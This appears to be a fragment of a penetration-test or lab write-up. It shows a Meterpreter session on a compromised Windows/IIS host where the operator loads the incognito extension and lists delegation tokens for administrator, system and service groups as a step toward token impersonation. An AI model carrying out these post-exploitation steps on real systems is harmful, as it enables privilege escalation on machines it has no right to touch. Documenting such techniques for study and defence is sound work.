 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Spooler
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv